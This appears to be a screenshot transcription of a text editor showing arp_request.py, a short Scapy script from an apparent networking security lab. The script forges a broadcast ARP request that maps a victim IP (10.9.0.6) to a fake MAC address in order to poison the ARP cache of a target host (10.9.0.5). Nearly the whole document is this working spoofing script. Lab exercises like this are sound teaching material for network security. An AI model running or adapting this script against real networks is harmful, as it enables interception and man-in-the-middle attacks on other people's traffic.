 Activities Text Editor Sep 14 11:05
Open arp_request.py Save
~/LABS/Lab3/Arp/Labsetup/volumes
3 from scapy.all import *
4
5
6 # Target computer we'd like to poison its ARP cache
7 VM_A_IP = '10.9.0.5'
8 VM_A_MAC = '02:42:0a:09:00:05'
9
10
11 # Fake IP/MAC translation
12 VICTIM_IP = '10.9.0.6'
13 FAKE_MAC = 'aa:bb:cc:dd:ee:ff'
14
15
16 BROADCAST_MAC = 'ff:ff:ff:ff:ff:ff'
17
18 ether = Ether(src=FAKE_MAC, dst=BROADCAST_MAC)
19 arp = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP, pdst=VM_A_IP, op=1)
20
21 pkt = ether/arp
22 sendp(pkt, iface='eth0')
Python 3 Tab Width: 8 Ln 19, Col 43 INS